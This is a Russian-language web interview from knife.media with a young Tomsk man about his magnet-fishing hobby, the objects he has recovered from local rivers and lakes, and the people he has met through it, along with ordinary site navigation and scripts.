target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p><b>— Никита, ты вырос в Томске?</b></p>
<p>— Нет, вырос я в Благовещенске, на границе с Китаем. Когда был подростком, мы переехали в Томск с семьей. До сих пор в Томске и живу.</p>
<p><b>— Расскажи, как в твоей жизни появился магнит, который ты раз за разом бросаешь в томские водоемы, извлекая оттуда металлические диковины?</b></p>
<p>— Этой темой я начал интересоваться году в 2021-м, когда понял, что мне нужно какое-то хобби, не связанное с сидением за компьютером. Какое-то активное хобби. Я зашел на форум, где часто проводил время. Там был раздел «хобби», а в нем гигантский список, от вязания до курения сигар. Вдруг я увидел что-то непонятное: «магнитная рыбалка». А я люблю всякие такие вещи, которые кажутся на первый взгляд маргинальными, странными. Я изучил, что это, и подумал, блин, это очень здорово.</p>
<p>В фильме я рассказываю, что мне однажды задержали зарплату, и я жил на гречке и макаронах. А потом деньги появились, и я понял, что всё: мне нужен магнит.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/y-AGXjBDY44?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=y-AGXjBDY44" target="_blank" style="background-image: url(https://img.youtube.com/vi/y-AGXjBDY44/maxresdefault.jpg)"></a></div>
</figure>
<p><b>— Дорого стоил магнит?</b></p>
<p>— Достаточно. 150 килограммов — это минимальная мощность для поискового магнита. Если переводить на «реальный» язык, железку килограммов на 5–7 такой магнит может вытянуть. Вместе с тросом он стоил около 5–6 тысяч рублей.</p>
<p><b>— А кем ты работаешь?</b></p>
<p>— Я копирайтер на фрилансе.</p>
<p><b>— В фильме ты говоришь, что любишь «маргинальные» вещи. Магнитная рыбалка — первое странное дело, которое ты освоил?</b></p>
<p>— Из практических занятий — да. Но интересы у меня всегда были достаточно странные. В детстве мог часами читать в «Википедии» про историю Армении, про биохимию мозга, про чемпионат СССР по футболу 1959 года. Буквально целый день мог так провести.</p>
<p>Еще я люблю маленькие современные издательства, люблю забытые книги, телеграм-каналы с небольшим количеством подписчиков. Вообще ценю треш как эстетическую категорию. Недавно от Сорокина и Елизарова перешел к совсем странному чтиву вроде соцреалистических хорроров или анонимных поэм, написанных вроде как крепостными крестьянами в XIX веке.</p>
<p><b>— С чем связан такой круг чтения?</b></p>
<p>— Хочется, чтобы у каждой книги был свой читатель и ценитель. Очень хочу верить, что красота есть везде и что любой человек имеет право на понимание. Погружение в такую литературу — самый надежный способ утвердиться в этой вере. И магнитная рыбалка в некотором смысле тоже такой способ. Хочу верить, что любое занятие, не приносящее никому вреда, может быть прекрасным.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/05/Student-1-640x360.jpg" alt="" width="640" height="360" /><figcaption class="figure__caption">Никита на рыбалке. Кадр из фильма «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов»</figcaption></figure>
<p><b>— Много времени прошло от теоретического изучения магнитной рыбалки до практики?</b></p>
<p>— Около года. Целый год я прожил с мыслью: «Существует магнитная рыбалка. Я всегда могу попробовать». А весной 2022 года тяга к эскапизму усилилась, и я отправился рыбачить.</p>
<p><b>— Ты поддерживаешь контакты с другими магнитными рыбаками или тут каждый сам по себе?</b></p>
<p>— Это интересный вопрос. Какие-то онлайн-сообщества есть. Допустим, мне помогали на форумах с опознанием предметов, которые мне удавалось выловить.</p>
<p>Но когда я пробую офлайн законтачиться с кем-то из рыбаков, начинаются странности. Прошлым летом гулял по берегу славной речки Ушайки и встретил человека с магнитом. Подошел, спрашиваю: «Как улов?» Человек молча отвернулся, собрал магнит и ушел.</p>
<p>Возможно, дело в том, что магнитная рыбалка создает какое-то странное магнитное поле. Однажды рыбачил на Томи, и ко мне подошел рабочий одного из местных заводов, у него был обеденный перерыв. Полчаса я слушал его поток сознания о том, что если бы он меня нашел в 1990-е, он бы мне поджег волосы — у меня тогда прическа была «полуафро». И что в этом самом месте скинхеды резали головы «нескинхедам», и конспирологические теории, что общаги ТГУ строили возле ЛЭП, чтобы постепенно травить студентов. Всё, как в таких рассказах полагается.</p>
<p>С другой стороны, благодаря магнитной рыбалке я нашел хорошего друга. Это было, когда я только купил магнит, организовал вечеринку и стал об этом всем рассказывать. И один парень говорит: «Блин, прикольно, давай вместе порыбачим». Собрались, пошли. Во время рыбалки он вдруг давай вспоминать, как он в подростковом возрасте случайно попробовал человечину. История в духе страшилок или газеты «СПИД-инфо» — но звучало очень правдиво. Только через полтора года он признался, что всё выдумал, сам не знает, зачем. С тех пор мы дружим и считаем, что нас сдружила магнитная рыбалка.</p>
<p>А еще один мой знакомый, которому лет пятьдесят, вдохновившись моим опытом и какими-то своими идеями, решил, что он создал метод поиска золота при помощи поискового магнита. И он реально хочет поехать в тайгу и искать там магнитом золото.</p>
<p><b>— Помню, что в фильме ты дважды напоминаешь, что золото к магниту не притягивается.</b></p>
<p>— Да, но у него там какая-то своя система. Он как-то мне это объяснял, но я не очень понял.</p>
<p><b>— С Катей Романовой вы тоже случайно познакомились?</b></p>
<p>— Нет, мы вместе учились, общались, а с ее молодым человеком Тимой мы давно хорошие друзья. В 2022 году Катя решила снять фильм и искала для него, цитирую, «каких-нибудь героев-фриков». И Тима говорит: «А вот тут Никита купил поисковый магнит, ходит с ним по рекам и ловит железо». Естественно, она пришла в восторг.</p>
<p><b>— Что для тебя важнее: экологический момент — то, что ты очищаешь реки от мусора, — или сам процесс, рыбацкий азарт?</b></p>
<p>— Процесс. Это очень компанейское, очень сплачивающее занятие — лучше всего ходить на магнитную рыбалку вместе с друзьями. Возможно, для меня она заменяет традиционные мужские хобби вроде охоты, обычной рыбалки или какого-нибудь сурового туризма. Такая очень мирная замена. Я действительно испытываю от нее азарт, каждый раз думаю, что вот сейчас-то я выловлю что-нибудь такое ого-го, интересное.</p>
<p>И еще в чем кайф — в поисках водоемов исследуешь новые территории. Я очень люблю места, существующие на стыке города и природы: например, какая-нибудь забытая речка, которая течет на пустыре между гаражами вперемежку с деревьями. Мне очень интересно в таких местах находиться. А магнит дает мне что-то вроде алиби, оправдания перед самим собой: зачем я сюда пришел вообще, тут же стремно, опасно, собаки, наркоманы всякие.</p>
<p>Вспомнилось: однажды с друзьями мы очень удивили наркомана под мостом. Он сидел там себе, а мы зашли под мост с магнитом и стали бросать его в воду. Наркоман посмотрел на нас совершенно дикими глазами и куда-то убежал.</p>
<p><b>— Крепкие у тебя нервы, судя по всему.</b></p>
<p>— Меня немного успокаивает, что в самом крайнем случае магнит можно использовать как оружие. Но, надеюсь, до этого не дойдет. Все-таки хобби мирное и чудаковатое — это само по себе должно защищать.</p>
<p><b>— В фильме, когда ты обнаруживаешь на очередной железяке какого-нибудь подводного жука или другого необычного жителя глубин, ты радуешься им, как старым знакомым. </b></p>
<p>— Люблю членистоногих — они тоже своего рода маргиналы. Мне кажется, эта группа живых существ незаслуженно обделена вниманием, к ним многие относятся плохо, а жаль. У меня дома какое-то время жил паук-птицеед по имени Женя. К сожалению, он скончался.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/05/Student-2-640x360.jpg" alt="" width="640" height="360" /><figcaption class="figure__caption">Никита и подводный житель. Кадр из фильма «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов»</figcaption></figure>
<p>Когда я вижу какого-нибудь морского жука, я испытываю эмоции, которые другие люди испытывают при виде котенка. Погладить хочется, сказать: «Какой ты милаш».</p>
<p><b>— Поддерживаю. Насекомые — тоже котики, просто надо научиться их любить.</b></p>
<p>— Согласен.</p>
<p><b>— Ты говорил, что твоя самая примечательная находка — пуговица, которой больше ста лет. Датировать ее тебе помогли на форумах?</b></p>
<p>— Нет, с пуговицей сам справился. Я ее немножко почистил и обнаружил на ней название фабрики. Погуглил, выяснил, что фабрика закрылась в 1917 году, а такой дизайн у пуговиц появился в конце XIX века — отсюда примерная датировка. Потом пытался выяснить, у кого в Российской империи могли быть такие пуговицы. Пришел к выводу, что, скорее всего, это был студенческий мундир — а я как раз выловил ее из Университетского озера, рядом с ТГУ.</p>
<p>Конечно, в городах с богатой историей в этом смысле поинтереснее. Я читал, что в петербургских каналах очень много всего вылавливали: и оружие, и какие-то магические артефакты.</p>
<p>У нас в Томске есть человек по имени Идрис Мухутдинов, он создал <a href="https://obzor.city/article/663549---kollekcija-na-eushtinskoj-kak-tomich-sozdaet-muzej-derevjannyh-nalichnikov-pod-otkrytym-nebom?ysclid=lv5dj9zad2244180605" rel="noopener" target="_blank">музей под открытым небом</a>, выставляет там предметы старины, которые сам находит. В том числе самовары, которые Идрис достал со дна озера. Поймать самовар или пуговицу — для Томска это удача.</p>
<p><b>— Кто-то же ведь когда-то запульнул в озеро эту пуговицу.</b></p>
<p>— У меня, конечно, было много предположений. Например, студент с барышней — она в порыве страсти сдирает с него мундир, пуговицы летят. Или какая-то драка.</p>
<p><b>— Или утопленник, у которого за сто лет пуговица оторвалась.</b></p>
<p>— Кстати, это один из страхов — обнаружить труп. Недавно выловил рукоятку ручного тормоза от машины ГАЗ-51, внушительную такую штуку. К ней была примотана какая-то рандомная арматура. Я выложил фото находки на форум, и там предположили, что с помощью этого устройства могли топить какое-нибудь животное, собаку или кота — нашли какой-то хлам в гараже и привязали для утяжеления. Конечно, вытянуть вместе с этой штукой собачий скелет было бы не очень приятно.</p>
<p><b>— Вообще, похоже на какое-нибудь самодельное оружие для разборок в 1990-е.</b></p>
<p>— Может, и так. Вспомнил, что как только я ее выловил и взял в руки, мне сразу стало спокойнее.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/05/Student-3-640x853.jpg" alt="" width="640" height="853" /></figure>
<p><b>— Расскажи о еще каком-нибудь необычном улове.</b></p>
<p>— Громадный восьмикилограммовый столб с табличкой, рассказывающей о роднике. Видимо, кто-то этот столб «завандалил» и кинул в воду, а я нашел. С тех пор столб успели заменить, поэтому я поставил старый столб рядом с новым. Хотя был гигантский соблазн забрать его домой, но я подумал, что моя девушка мне этого не простит.</p>
<p><b>— Помню, в фильме ты говоришь про девушку, что она не понимает твоего увлечения, зато она понимает тебя. </b></p>
<p>— С тех пор мы расстались. Хотя сохранили хорошие отношения. Она меня до сих пор понимает, может быть, даже еще лучше, чем раньше.</p>
<p><b>— А родители что думают о магнитной рыбалке?</b></p>
<p>— Родители не очень понимают, зачем мне это, но, наверное, стоят на позиции «чем бы дитя ни тешилось, лишь бы не вешалось». Относятся к этому как к придури, но я сейчас финансово от них не завишу, поэтому — ну, занимаюсь и занимаюсь.</p>
<p>Вообще это всегда волнующий момент, когда знакомишься с человеком, и он спрашивает, какие у меня хобби. А я мысленно потираю руки и думаю: «Тебя ждет очень интересный рассказ».</p>
<p>В последнее время увлекся онлайн-знакомствами. Пару раз, когда спрашивали об увлечениях, просто скидывал фильм. Не всем, конечно, а тем, кому это могло быть интересно.</p>
<p><b>— Что говорили?</b></p>
<p>— Говорили: «Ого», «Вау». Так что постепенно популяризирую магнитную рыбалку.</p>
<p><b>— Под видео с фильмом на ютубе всего один комментарий с предложением сходить на рыбалку вместе. Сходили?</b></p>
<p>— Да, это было очень забавно. Написал мне такой мужик-работяга лет сорока. Говорит, я недавно во время рыбалки потерял якорь, на Томи, в десяти километрах от города. Спросил, не хочу ли я с ним съездить, чтобы с лодки позабрасывать магнит и поискать. Мне сначала стало немножко неловко, но я зашел к нему на страницу, а там много русского рока, много «Скайрима», еще какие-то прогрессивные репосты. Подумал, что человек неопасный.</p>
<p>Где-то час мы колесили по реке. Я выловил пару рыболовных крючков и на этом всё — якорь найти не удалось. Но мы оба были рады знакомству, теперь поздравляем друг друга с днем рождения.</p>
<p><b>— То есть, если кто-то после прочтения интервью тоже захочет с тобой порыбачить, есть шанс, что это желание осуществится?</b></p>
<p>— Да, конечно. Буду очень рад.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/05/Student-4-640x360.jpg" alt="" width="640" height="360" /><figcaption class="figure__caption">Никита только что выловил железяку. Кадр из фильма «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов»</figcaption></figure>
<p><b>— Если верить названию фильма, ты студент. На кого учишься?</b></p>
<p>— Сначала учился журналистике, но по ряду причин решил, что не смогу ей заниматься. Сейчас числюсь в магистратуре истфака, но организованная научная деятельность тоже не для меня. Пока толком не понимаю, что делать с жизнью. Мне нравится себя называть разночинцем — примерно так сейчас себя ощущаю. Зато люблю текст как явление — поэтому копирайтинг.</p>
<p><b>— То есть ты в поиске?</b></p>
<p>— Да. И мне в этом поиске комфортно. Не знаю, как долго этот комфорт продлится и не обманчив ли он, но мне нормально между какими-то слоями находиться. Как в анекдоте — между струйками дождя.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/interview/" rel="tag">интервью</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fstudent-with-a-magnet%2F&#038;title=%C2%AB%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%2C%20%D0%B8%C2%A0%D1%8F%C2%A0%D0%BF%D0%BE%D0%BD%D1%8F%D0%BB%3A%20%D0%BC%D0%BD%D0%B5%20%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%20%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%C2%BB.%20%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%20%D0%B8%D0%B7%C2%A0%D0%A2%D0%BE%D0%BC%D1%81%D0%BA%D0%B0%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%BE%D0%B9%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B5%2C%20%D0%BF%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D1%85%20%D0%BF%D1%83%D0%B3%D0%BE%D0%B2%D0%B8%D1%86%D0%B0%D1%85%20%D0%B8%C2%A0%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8%20%D0%BA%C2%A0%D0%BD%D0%B0%D1%81%D0%B5%D0%BA%D0%BE%D0%BC%D1%8B%D0%BC" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fstudent-with-a-magnet%2F&#038;text=%C2%AB%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%2C%20%D0%B8%C2%A0%D1%8F%C2%A0%D0%BF%D0%BE%D0%BD%D1%8F%D0%BB%3A%20%D0%BC%D0%BD%D0%B5%20%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%20%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%C2%BB.%20%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%20%D0%B8%D0%B7%C2%A0%D0%A2%D0%BE%D0%BC%D1%81%D0%BA%D0%B0%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%BE%D0%B9%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B5%2C%20%D0%BF%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D1%85%20%D0%BF%D1%83%D0%B3%D0%BE%D0%B2%D0%B8%D1%86%D0%B0%D1%85%20%D0%B8%C2%A0%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8%20%D0%BA%C2%A0%D0%BD%D0%B0%D1%81%D0%B5%D0%BA%D0%BE%D0%BC%D1%8B%D0%BC" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T12:15:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-onlajn-muzej-staryh-mobilnyh-telefonov/">Сайт дня: онлайн-музей старых мобильных телефонов</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"226655","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"226655","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"gleb-kolondo","editor":"ivan","category":"longreads","tags":"interview:humans:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
